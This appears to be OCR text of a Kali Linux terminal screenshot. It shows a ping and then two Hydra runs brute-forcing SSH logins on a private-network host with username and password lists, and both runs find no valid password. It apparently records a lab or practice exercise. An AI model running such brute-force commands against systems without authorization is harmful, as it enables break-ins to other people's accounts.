 kaliblueblurr@kali: ~
File Actions Edit View Help
64 bytes from 192.168.1.39: icmp_seq=3 ttl=64 time=1.64 ms
^C
— 192.168.1.39 ping statistics —
3 packets transmitted, 3 received, 0% packet loss, time 2124ms
rtt min/avg/max/mdev = 0.985/1.382/1.643/0.285 ms
(kaliblueblurr㉿kali)-[~]
$ hydra -L ~/Desktop/usernames.txt -P ~/Desktop/passwords.txt ssh://192.168.1.39 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-17 10:41:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking ssh://192.168.1.39:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-17 10:41:37
(kaliblueblurr㉿kali)-[~]
$ hydra -L ~/Desktop/usernames.txt -P ~/Desktop/passwords.txt ssh://192.168.1.39 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-17 10:43:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking ssh://192.168.1.39:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-17 10:43:33
(kaliblueblurr㉿kali)-[~]
$